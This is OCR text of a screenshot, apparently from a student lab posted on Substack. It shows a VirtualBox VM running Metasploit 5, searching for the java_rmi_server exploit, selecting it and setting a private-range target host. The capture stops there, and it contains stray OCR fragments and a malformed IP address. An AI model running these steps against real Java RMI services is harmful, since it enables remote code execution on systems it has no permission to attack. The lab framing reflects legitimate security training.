 mckenneyj.substack.com
vm-1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 20:42
Terminal
Auto capture keyboard ...
File Edit View Search Terminal Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
ploitable
=[ metasploit v5.0.26-dev ]
+ -- --=[ 1894 exploits - 1068 auxiliary - 329 post ]
/ .
+ -- --=[ 547 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > search type:exploit java_rmi_server
Matching Modules
dows.txt
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent No Java RMI Server Insecur
e Default Configuration Java Code Execution
"
msf5 > use 0
msf5 exploit(multi/misc/java_rmi_server) > set rhost 10..7.33.100
UMGC
Right Ctrl